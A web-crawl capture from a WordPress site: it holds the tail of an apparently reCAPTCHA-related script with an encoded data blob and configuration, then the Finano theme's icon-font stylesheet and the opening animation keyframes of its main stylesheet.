iS3CgcK+clHDuUEnw6xyUCpCwpTDtC/[base64]/CgMOIKFvCs8KlcHp2YMKoNsK5CMKcwoNCw5bDhGp/JMOWFcOiRcKuJ8OLYyLCkmfCqGTDtcKuGsKJZsKZw5U8bMKQK8OKw7IHwqcjIWoFPcKYf23DlsKmwpTCvsK4w5jClsOTI8K6UMOEUMOfGcONw5NBwrbClHXCu2dyPH3DscK+PFrDuhRZaHLDqDIDwps/V8KpXBHDviE7wph0wrfChBXCvMORw7ZZwqkKw7Q/UQzDncOwwplJZ05xwrTCjxDDuMOSBMOgIsOPw5jCjk0mXTN2bDzCiVzCgwbDg2HDh3hrSTc5TMKnCy7ChH7CrEzDv8KMw5LDj8O+L8K8wo8XJcOAb8OwwrvCv0zDkz96OsK5wpsbO3VSZ2sMJ8KZeWXDrsOpw780w5gTwphPKAjDhRjDksO/wo3CnXAow6PCrEBTw7/[base64]/[base64]/LlJwLsKzw4JWNhBjBMK6Ok/[base64]/DtMKrwr/CrW8MwqrCg8KWwpkWM8KoRcKKw6g/w5dSw6fDg8OnwoEBLnNsV8KVdgQow4Uqw4BHR3pUdy/DqWrCn8OQwq1BATASw4bCrcOHw4cLw5/CmsOGwq4nRcOUZyTDiw1cbW3DgVLDv8Oiwq0/wo5SPTFswpjCngM0cn9gT8ODw67DtBbDn8OuBsO3CwFoan/CiHXCqcOsw7vDmzjChcKqSsO0w7kww6PDjcOWw6sCLMO4HcOHwrTCsyVfChrDhwPCv3HDmMKxXcOwNyI4w51yOV/[base64]/w4DDosOTw7/[base64]/[base64]/Dl8ORwrETPnMuw7fDoMKbUMKXZ0jCvm5OwqDCpcKZw7URLi1ow6PDisObXysFwojDisKlZcO2w5zDjFFHfmPCl8KDasK+w6/CoyXChsOVwqTCkcKKYFdiZMKywrExwonDh8K2w7zCvHLDncOwwqkcesOFwqV/H8KDwpVVL8KoX8OZw5l+acKOYMKewobDpV5iw6Jiwqhyw7U5KsOvw5wTw6Eaw7BxwrnCtsOAwqxWCizDtMKfw5kPEsKow4E4wpkTw7PCnkjCrk1Iw5HDosOFw696w7UzIMKGRsOiwrPCgwjCngHCjXTDhsKTWcO/ccKbOsKoL8OKw4hbw47ClMK5w6vCosODw6nDsMOXVwwAw45CXMK0LQzDnsKPQ1bDmmIkc8K+FsKZUcKgw4N9w6Imw71cw7ZBCkJEXQ3CqVU8wrbDicKdLQXDuwLDoMOawrMgwrnDgUrDl8O3DsKAMDNNAcKLZcKlKjPDmU/DrnBoXcKOw6HCksKPwofDuQjDt8Oiw7PDhUfCtidww74xw6czwohCw4vDjsKQw6PDrsOQwrsCQ2MQKmLCnsOgwqgtdsKLVGkjwqInw5/DnsKuwpUAw7tAwq/[base64]/wrHDtCvCi8KfwrzDo8KKTcONwq5kwqPDgcOPwoR6w4XCrsOpQ8Obw5NBe8OUIwh+wqzCsMKbwo0VEkPDhEjChyw4Snwfw7XCl8K/[base64]/DrcOaV3jDtMOlwqrCpRjCgMO3aVRvw4VhAsKKw5Nlw5rCoTPDiClDJcK6wrd+GMKtZmDClhx1w6rCucOdK8Kiwr3CumvCoMOBXj/DgnrDucO2TMOYZsK7w7LDp8O4I8K3wq/Ci8Kiwp7Cs0TDisK3Pml7ZHDCi3B8wr4/wrEqw4fCmntJMcKcV8OoKcOvwo93WMOFw6PDu8KxLxbCvsKCw4AmdsKDYG0ewpd2BMKBQ009CXwzw498ZzlKFsKWY8OHEcOMw5fDs8Ovw5h5w4EyV8OCwpdjDHQzwp/Dml0dGMKzWEIWwrDDk8KZw7s1wo3CqsOxZMKhwq7CuwvCt8OUd8OWw7/Dsh/CvR/ChMKYwrtCwrjCl1jCscO8DcO1ImzCl8OGR8OqdMOCwptewqlOw404PWLCrR3DmSDCvsOoUh1BOXrCrkkKw6o7aFvDvMOnbApBLsKQw4I0w73CpELDsMK0w4p2w57DlcOKwpdgFsOCwrF/[base64]/w4MUacKcRMKsEMOfwojDl8KBYAoPdThwLAAlwpxowqnDuMKxa8OBFATDhsKKUXc/VsOsA8OSw5/[base64]/[base64]/CnMKDfEo5w53DjsOcS8OsNMK7wrnDlk3CtHUGUF/[base64]/[base64]/CshIHVkMUG2HCh8KwwrPCqsOSwqVRw6AJw4PCnsOdwqBLNGTDtkDCpTNzZ33Dg8KKBMKHPUp/w5zDumg/CQ/[base64]/DrEDCpMO5AsKVw54/w75jUsOHw6swbcOpwqcGFhHDs8K+dMOiw6jDosOnwpTCrhvDt8OXw5FfHcO9acONJi7CnjPCksKwJ0jDq8KqaMKJA2zCncOLYj8+w5DDjMKzBsOEeGzCmCHDscKawpvChUEfcC8Ewr8/[base64]/[base64]/DoDUxwqrDtmHDrB3DtsKYw6g9TcKewrFiKStFw6/DtlUwVi87RMKLG8O/WRDChFLCkGo5IBwMwrLCqlIWI8KjJMOHTjLDpX5TMMKXw4YyUcOkwr1MY8Kxwq/DkGwmdGpEMQ4CHcKAw4rDoMKdY8Kpw79tw4DCoWXClhVJwpXColDCj8K+wqARwqzDiGPChVElwoEGw6/[base64]/[base64]/[base64]/DiMONw4hJwqMrw6DCgDdxSxkhwpPDlsKYwpx2w5EVQmQIw5nDm33DksOdP1nCiMO6wrPCmBDCtSPDu8O0eMKfSsOTBsOww6JLwrYJHGzCt8OMS8O1FiRNYcKpCsKQw4/[base64]/CmmXClMKdXCDDs8OYw6N4UCUzU33Dpz/DisKiCj4Uw70NB3TDk8KHw5sAw40cU8OYw4w4w5bDhMK0w6o3blYnVE/[base64]/[base64]/Ch1HCosO4woBHwpDDssKeY8K6NsO5FDzCkCkiw5rCnMO8wo3DncOLH8O3LiYdwrAhIkTDh8ONwqpjw5vDpCbDl0HCtMO6ScOIw54Hw5h2WVXCqUXDjih2dgDCkHDDoMKAMwLDin5Ww4/[base64]/CnsKgWMOWwrnDgsKaVMKjN8OEQDRgw4oWUj4bHcKSIUd5UCjDrcKKwqQPbTV6OcKrw6PCgikFckBbAMOrw5zCg8O0wozDkcKvF8Kiw4jDh8KJZl3ChsOcw4HCpsKowohYUMOIwoPCsFnDjCDCl8O0wqHCglfDj1RvDEoOw78/EsOiIsObwp1Sw7kswoHDlMODw7k+w6zDl1o4w7QUccKfIS7Dv3Vxw45nwod/YxjDoC4YwqAKbcONwpA+LsOawochw5NIS8KOeVgiC8KnQMKoWk4Bw5RfWibDm8O7KcOsw4fDtRvCoVPCk8Odw4TDtm1TbsO6w6/CkMOIYcOkw7N+wqnDmsO8aMK1F8O/w4LDlMKqOGJbwox9OMOnNcOdw6vDhsKTByIzZMKqbMO+w4kWwqzDvsOSeMK/UsK2J3DDtsKXwrZJYMKrZCV9P8Otw4txw7oiWcOjA8OUwqYZwoAow57DtMOeUC/DqsOCwqoKbRTCgMO5SMOaQUzCtW/CpMO/[base64]/[base64]/ChMOZwpbDghfCqMKnIT/[base64]/[base64]/e8O1KMKiwrl4BjFgw6R1wqjCg8K7w5IYw7IpPW07eCLCisOwMcKFw6nDrMOow6Zxwp5UL8ORNiTCt8K/w4vCucOYwpMbMcKvXjjCkMKlwr/DgGpkL8KbPwrDo3jCtcO5F0skw5RiSMO3wrHCqExvKV5AworCjC3DkMKLw5nCkyDCgsKDDB3DtWYUw4ZfwrbCu17DpsORwqTChMKNZR0NHMO+W3wvwojDm8OuZC8Lw6QZwr7CjcKSfBwfB8OXwqcjLMKbGA1/w5nDh8Ovwp1wC8OJZMKHwr4Zw4kebMOSw4Qww6/[base64]/wqYqwprCuC7DuRbCt8K3worDrcKcSBLDg8KhUmd6wrzCpDtQw7g+WCZTw4bDhMOrw5vDnMKgOMKwwr/[base64]/DozoiPh7CklbCvG4lOQRZwo8MesKbU3Vqw4DDojHDjUnCmcKbGcKzw7gQRMOFwpfCrkDCuDIIwq7DusK0WlhWwonCjnUxJMKuCivDmsO5bMKTwqAPwqlXw5s/w6rCtQ/CucK1w4Yew7zCt8Kww6FwcxbCogbCqMKaw7pbw7LCtFfCvsOYwo3DpilaXsOOwog9wq8nw5ptPgHDhV1TVR3ClsOBwrnCiH5ZwoEsw4QCwpPCksOBccK/bXXDu8O0w5LCiMKsB8KET17DkGxXO8KhIWcbw5rDngjCuMO8wphoVQcsw4pWw6fCtsOWw6PDj8K/wq90JsOgw7EZwqzDtsONT8Kgwr9YF1/[base64]/DpAEPK8KsW2FaZmnDh8O0w6/DlMOGaMO7BXsOwqBGekvCisOPcEXCqMKnLsK2dzbCs8KxLhYxMcO6fGDDucOKeMKywqXChzhywo/Cj0YAIsOmI8OTQlc1wpHDtDFaw78wGAwpBnkVNMK6bF4yw5I4w5/ClCcuQRvCtT7CrMK7XFoKw5d6wohmFsO1MxNZw7nDl8OHw5MYw7nCiUzDpMOGfh8RTWkVw75hAcK/[base64]/CoCzDgcONwpI+w7rChgvDhHFOwrYSwqjDn8OIwpEiUE/DvsKgfRFgbVwQwpVEOijCo8OERMOCWX1hwqRawpNUIMK/[base64]/Ct2ISw7Fyw7o2wrkObcOlOMOKwooJccOuwqoeDBd2wqZ5KGQWwqkTPsK9woTCjUrCjsKDwrXCiG/CqSrChMK5c8ORfMO1wrQYw7NWCMKAwp1UYMK2wo91wp/[base64]/DksOXc3DDiCXDnn/CijXCicKPwrMnw48AfmRXwqnClHNpw57Dp8OzwprDglAMw7DDtTYMAkV3w4ozRMKOwpnCrWjDhnTDssOhw7UuwplxfcOJw43Ctz84w4UDFAIzwrt/Jx0XWEd6wrlpQcKfD8KBXXQOVsO3aTfCukDCjSjCiMKqwqrCocO8wp1jwp4TUsO7TMORRyogw4VUwo8QNhTDlsONFHRFwo/Du0PCunbCkW/[base64]/w4RJeMKNY8ORWwcewoAfMRvCq1UVL3UUw5vCl8OlwodxwqnDjMOmWx3Csy3CosKIDMOKw4TCnzPCisOlDcO9C8OZQzZYw6I8YsK6C8OWF8Kbw7LDpyPDhMKjw44SCcK1J2TDkl1bwr0xRsOkLwwYb8OJwoxSURrChUDDjmHCjwDCki5qwp4Tw6TDohjCjTglwpxvwp/CnRDDusOlegDCgRfCvcKdwrTDsMK8OknDq8Kbw5oNwpzDhcKnw7fDjhRHNj8sw5BWw70GDwjDjjoHw6/[base64]/Cu8K/[base64]/DjmZjURzDnzLCsMOJXkVTw7HCtSPDlVgsw4pHwqvCgsOBwqZIYsK3csKbVcKGw74DwpfCj0M1BcKsFsKMw5/Cn8KOwq3CosK1NMKEw5fChcOBw6PCpsKowqI9wrdnQgdsPMK3w7/DpsOwEGh/DntHw4p+RgHCh8OxBMO2w6TClcOBw63DtMOKN8OpL1PDvcOUAMKUGQnDm8K6wrxVwq/ChcOvw7LDiT/CoVLDq8OIXALDhQHDj1lww5LCp8Ojw5prwrbCusKhSsK5wq/CmMObw65OSMKFw7vDqyLCgG7CoC/DtyfDnsOSDsKqwoPDgsObwqjDrcORw5vDoGbCp8OOAcOzcxnCtsO4J8KEw4QuX1hsJcOVccKDQjUpdkHDgsK3w4nCgcO+wp4iw68dPSbDtnTDhmjDlsO/[base64]/CoH0GecKPwoI9Jw3CqB4pcMOIwpjDmnQiwpjCq8OxNhzCm3fCtMKATcKsPHrChsOpRjk2R3YgU21awq/CrQTCnXV/[base64]/CpFHDsgdpwrA2w7TDpg7Cki98JcOdUcKcwq8Vw41PIFvDqw5Fw5xLCcKrbwVWw7Z6wpt/w5E8w5PDuMOQwpjDosKKwol/w4h/w5LCkMKhHhjDrcOWAcOpwrMSRMKBVSAlw79DwpjCsMKJNkhEwoAywp/CsEpJwrpwOzZ7BMKwBwPCosOGw73Ct2rCi0IfRmVbJMKQRcKlwojDhyQFclHCp8K4NsOvfR02T15bw4nCv3JXH1AOw6/[base64]/[base64]/wqcowpBYwpp5wq1VA1XDkVPCmcKaw5/CmsKAw5tbw49PwrhVwofCu8OJGwQTw64nwqcWwqvDkEbDt8OrYcKkLUfChV9vcsOFR21fWMKHwoPDvEPCrgwPw7lFw7DDiMKywr0nWsKFw5Eww7ZSBzYJwo1DOmYFw5DDkhfCn8OuEMOFEcOREGkvfQVtwqnCvsORwr0me8Owwq8Zw7s1w6XDs8KGHHR2NnrDjMOgw5/CuR/DscOcdcKjVMODUQXDssOrb8ODRsKKRADDgCklcVXCrcOKL8O/w6LDksKkHcKSw4sKw48TwrrDkgpkYAbDhTHCtz1QHcO6dcKvQsOTNcK7F8Kgwq0hw7vDlC7Dj8OmQ8OSwqXCgnLCj8K+w78Pf0Mrw4cswrDCvAPCrU/[base64]/DhDEUwoTDuMO7w7zDuMKpwq1HwqLCmVLDpgDCuMKRwrDChsONwr/[base64]/CowcAwpnDqxIES8OhSsOiPGbCtsO2w7nDriPDglEEC8Orw7jDvsOzDgbCu8KrJsKbw4wQZWTDsV4Aw6jCslIkw4xBwqt5wr3ClcKxwqXCvgZmw5PDhS0nRsKTIhJnRcO7AXYhwq9Fw7B8DWvDlH/[base64]/[base64]/CunwMw5I0IMKvN0nCv8K7w7LCicKtH8KdRjxjwrR5wpl+w61wwr0wTsKOVD45NANKZ8OWSm7ChsKQwq5pw6DDsUpGw7swwqsjwo5MSkJ9P2cdf8O3OC/CoXHDucOqAmxswoPCk8Kmw5REwpHCj1daQFEsw5DCkMKbN8OLMMKJw41eTk3CvCLCmXJSwpN6KsK7w4PDs8KeDsKqSmXDgcOfR8OLBsKEG0/CqMOHw6fCvyTDtAp4wpMLbMK3wqY0w6rCiMOlMRXCncKkwrUeLkZdw6EjViVOw5o5XcOYwpTChsKsZFJpGwHDisKGw6bDiWzCqsObVcKrdz/Ds8KlK2PCtw1XFippXMOXwr/DisK2w67DvTEvHsKLP3bCuXMMwoZ1wpbDj8KbKCAvI8KRWsKpRAvDiCDDgcO9GH5uSwE1w47Dsm/[base64]/Cn8KaYMKgWDzCkBrDi07DoMOSVsKsw7oBwpPDkxEwwq90w7nCmT0wwoHDiEHDlMKPwqzDqsOtc8KpRl0tw6DDoR5+TcK8wrpXw61CwpIIbTEODMKzw5JcYQhEw6QVw77Dok9uT8OSdE4oBG/DmETCphMEw6RZw5HCq8OcesKWB1JgTcK/JcOfwrsHwoBMHBnDkQp3OcKTbH3CgHTDgcOEwrE5bsKRU8OhwqN3wpcow4bDuC1Vw7Q/wrRrb8K7LVcNw5DClsOXAi7DksK5w752wrFcwqxBdXvDtUvDujfDpxw6CytkTcKaBMKCwrcpLSXDgcKRw6HCoMKDI0fDji3DlsOxHMOIYiPCh8Kkw6M5w40hwrfDtG0Qw7PCtRjCocOowoJoAQQ/w4JzwozDs8OyITPDmTzCp8KTXsOBUUhfwqnDuifCvC0eesOMw6FVGsOXdU0iwqUrY8OoXsOke8OEE01nwokgwo7CqMOIw77DoMK9w7NOwp/CssKiHMOCOsOCK13DoXzDhjzDiX54wqjCksOJw7Emw6vCo8KmAMKTwrF4w5XDjcO/wrfDhsOZwpzDhnvDjQ/DuUkZGcK+VMKHKS1Tw5Z3woZfw7zDr8OwJD/Dq0c4ScKtHlvClDs0IMKbwqLCosOhw4PCmsOnPR7Cu8O7wpZbw6zCig/Ctyo3wqPCiy0cw7jDn8O/dMK0w4zDssKDASgdwqDCh04faMOfwokEb8OEw5Q7enJ3F8OuUsK8F3nDuwJxwphRw57DisKYwq0ZQMOlw4bCj8Odwq/Dl2rColBtwpLCnMKswp7Dg8KGFMK5woV6DXVILcODw5zCvmYpEBjCrcKhWCtPwqrCs01YwoxFFMKmF8KnP8OveRcKEsOQw6jCv3wEw78UEMKXwrIJe1/CmsO7wqDCjcOtYsKBWkLDhw5Xwpc7w4BrFAjCjcKPK8OGw4cGbsOvYWPDt8OgwrzCrDs4wqZVVMKOwpJpaMKsZURow6cqwrfCiMOFwpBwwqQhw5IwenDCpcK1wrbChsKzwqImI8OGw5bDtWg7wr/[base64]/wr1Fwp5vVnp7Yk8Q\x22],null,[\x22conf\x22,null,\x226LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,489],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRmIkPMDGevKEBk\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://upipoligrafias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PhbJ9IeMxzdWoYb5sTQUqWra8fp1osSgKvvOt60G05U\\u003d\x22,1,0,null,1,1766758787509,0,0,[57,162,96,202,82],null,[253,14],\x22RC-29U7vX5ZR6ka6g\x22,null,null,null,null,null,\x220dAFcWeA6d8TkPWSSnXjA5ST_ud2Fc6dA1DGjZ6JZCZKFiiae18f4dsq55DLPR-9Zc2HjEYo7U_4cBg1Hu75KIzRTC8E-OA4eKGA\x22,1766841587693]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://upipoligrafias.com/wp-content/themes/finano/assets/css/flaticon.css?ver=1.0.0
body_size: 731
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 31/07/2018 17:34
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: inherit;
  font-style: normal;
}

.flaticon-plane:before { content: "\f100"; }
.flaticon-report:before { content: "\f101"; }
.flaticon-medal:before { content: "\f102"; }
.flaticon-banknote:before { content: "\f103"; }
.flaticon-businesswoman:before { content: "\f104"; }
.flaticon-calendar:before { content: "\f105"; }
.flaticon-check-mark:before { content: "\f106"; }
.flaticon-chronometer:before { content: "\f107"; }
.flaticon-computer:before { content: "\f108"; }
.flaticon-earning-money-idea:before { content: "\f109"; }
.flaticon-creative:before { content: "\f10a"; }
.flaticon-edit:before { content: "\f10b"; }
.flaticon-gear:before { content: "\f10c"; }
.flaticon-group:before { content: "\f10d"; }
.flaticon-emoji:before { content: "\f10e"; }
.flaticon-head:before { content: "\f10f"; }
.flaticon-hierarchical-structure:before { content: "\f110"; }
.flaticon-gift:before { content: "\f111"; }
.flaticon-brain:before { content: "\f112"; }
.flaticon-layers:before { content: "\f113"; }
.flaticon-layout:before { content: "\f114"; }
.flaticon-line-chart:before { content: "\f115"; }
.flaticon-list:before { content: "\f116"; }
.flaticon-long-arrow-right:before { content: "\f117"; }
.flaticon-market-line-chart:before { content: "\f118"; }
.flaticon-menu:before { content: "\f119"; }
.flaticon-metrics:before { content: "\f11a"; }
.flaticon-cross:before { content: "\f11b"; }
.flaticon-network:before { content: "\f11c"; }
.flaticon-target:before { content: "\f11d"; }
.flaticon-pie-chart:before { content: "\f11e"; }
.flaticon-pin:before { content: "\f11f"; }
.flaticon-multimedia:before { content: "\f120"; }
.flaticon-responsive:before { content: "\f121"; }
.flaticon-next:before { content: "\f122"; }
.flaticon-next-1:before { content: "\f123"; }
.flaticon-quote:before { content: "\f124"; }
.flaticon-supermarket:before { content: "\f125"; }
.flaticon-chat:before { content: "\f126"; }
.flaticon-speed:before { content: "\f127"; }
.flaticon-target-1:before { content: "\f128"; }
.flaticon-arrowheads-down:before { content: "\f129"; }
.flaticon-risk:before { content: "\f12a"; }
.flaticon-heart:before { content: "\f12b"; }
.flaticon-rent:before { content: "\f12c"; }
.flaticon-car:before { content: "\f12d"; }
.flaticon-team:before { content: "\f12e"; }
.flaticon-family:before { content: "\f12f"; }
.flaticon-family-room:before { content: "\f130"; }
.flaticon-car-1:before { content: "\f131"; }
.flaticon-coins:before { content: "\f132"; }
.flaticon-agreement:before { content: "\f133"; }
.flaticon-result:before { content: "\f134"; }
.flaticon-money:before { content: "\f135"; }
.flaticon-speaker:before { content: "\f136"; }
.flaticon-contact:before { content: "\f137"; }
.flaticon-graph-1:before { content: "\f138"; }
.flaticon-support:before { content: "\f139"; }
.flaticon-hourglass:before { content: "\f13a"; }
.flaticon-start:before { content: "\f13b"; }
.flaticon-collaboration:before { content: "\f13c"; }
.flaticon-optimization-clock:before { content: "\f13d"; }
.flaticon-mail:before { content: "\f13e"; }
.flaticon-urban:before { content: "\f13f"; }
.flaticon-phone:before { content: "\f140"; }
.flaticon-bank:before { content: "\f141"; }
.flaticon-bank-building:before { content: "\f142"; }
.flaticon-growth-1:before { content: "\f143"; }
.flaticon-growth:before { content: "\f144"; }
.flaticon-king:before { content: "\f145"; }
.flaticon-growth-2:before { content: "\f146"; }
.flaticon-growth-3:before { content: "\f147"; }
.flaticon-report-1:before { content: "\f148"; }
.flaticon-growth-4:before { content: "\f149"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://upipoligrafias.com/wp-content/themes/finano/assets/css/theme.css?ver=1.0.2
body_size: 55480
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Grid
# Class
# Forms
# Button
# Header
# Main Menu
# Page Title & Breadcrumb
# Post and Page
# Navigation
# Layout Content
# Widgets
# Media
# Singlular
# Comments
# Footer
# VC Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
/* Custom Mixin */
/* Set Font Default */
/*--------------------------------------------------------------
# Class
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Button
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/* CMS Button */
/*--------------------------------------------------------------
# Main Menu
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Page Title & Breadcrumb
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Post and Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# VC Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Layout Content
--------------------------------------------------------------*/
/*
Theme Name: Finano
Adding support for languages written in a Right To Left (RTL) direction is easy -
it's just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.
https://codex.wordpress.org/Right-to-Left_Language_Support
*/
@-webkit-keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}
@keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes spin-rotate-left {
  to {
    transform: rotate(30deg);
  }
  from {
    transform: rotate(175deg);
  }
}
@-webkit-keyframes spin-rotate-left {
  to {
    transform: rotate(30deg);
  }
  from {
    transform: rotate(175deg);
  }
}
@keyframes spin-rotate-right {
  from {
    transform: rotate(-175deg);
  }
  to {
    transform: rotate(-30deg);
  }
}
@-webkit-keyframes spin-rotate-right {
  from {
    transform: rotate(-175deg);
  }
  to {
    transform: rotate(-30deg);
  }
}
@keyframes spin-rotate-all {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
@-webkit-keyframes spin-rotate-all {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
@keyframes spin-fade-in-first {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@-webkit-keyframes spin-fade-in-first {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes spin-fade-in-second {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes spin-fade-in-second {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes markerWave {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.8;
  }
  20% {
    opacity: 0.8;
  }
  100% {
    -webkit-transform: scale(5.5);
    transform: scale(5.5);
    opacity: 0;
  }
}
@keyframes markerWave {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.8;
  }
  20% {
    opacity: 0.8;
  }
  100% {
    -webkit-transform: scale(5.5);
    transform: scale(5.5);
    opacity: 0;
  }
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
@-webkit-keyframes ct-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@keyframes ct-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes ct-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}
@keyframes ct-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
@-webkit-keyframes ct-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}
@keyframes ct-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes ct-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@keyframes ct-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@-webkit-keyframes ct-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}
@keyframes ct-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}
@keyframes ball {
  0% {
    transform: translate(0, 0);
  }
  5% {
    transform: translate(8px, -14px);
  }
  10% {
    transform: translate(15px, -10px);
  }
  17% {
    transform: translate(23px, -24px);
  }
  20% {
    transform: translate(30px, -20px);
  }
  27% {
    transform: translate(38px, -34px);
  }
  30% {
    transform: translate(45px, -30px);
  }
  37% {
    transform: translate(53px, -44px);
  }
  40% {
    transform: translate(60px, -40px);
  }
  50% {
    transform: translate(60px, 0);
  }
  57% {
    transform: translate(53px, -14px);
  }
  60% {
    transform: translate(45px, -10px);
  }
  67% {
    transform: translate(37px, -24px);
  }
  70% {
    transform: translate(30px, -20px);
  }
  77% {
    transform: translate(22px, -34px);
  }
  80% {
    transform: translate(15px, -30px);
  }
  87% {
    transform: translate(7px, -44px);
  }
  90% {
    transform: translate(0, -40px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes barUp1 {
  0% {
    transform: scale(1, 0.2);
  }
  40% {
    transform: scale(1, 0.2);
  }
  50% {
    transform: scale(1, 1);
  }
  90% {
    transform: scale(1, 1);
  }
  100% {
    transform: scale(1, 0.2);
  }
}
@keyframes barUp2 {
  0% {
    transform: scale(1, 0.4);
  }
  40% {
    transform: scale(1, 0.4);
  }
  50% {
    transform: scale(1, 0.8);
  }
  90% {
    transform: scale(1, 0.8);
  }
  100% {
    transform: scale(1, 0.4);
  }
}
@keyframes barUp3 {
  0% {
    transform: scale(1, 0.6);
  }
  100% {
    transform: scale(1, 0.6);
  }
}
@keyframes barUp4 {
  0% {
    transform: scale(1, 0.8);
  }
  40% {
    transform: scale(1, 0.8);
  }
  50% {
    transform: scale(1, 0.4);
  }
  90% {
    transform: scale(1, 0.4);
  }
  100% {
    transform: scale(1, 0.8);
  }
}
@keyframes barUp5 {
  0% {
    transform: scale(1, 1);
  }
  40% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1, 0.2);
  }
  90% {
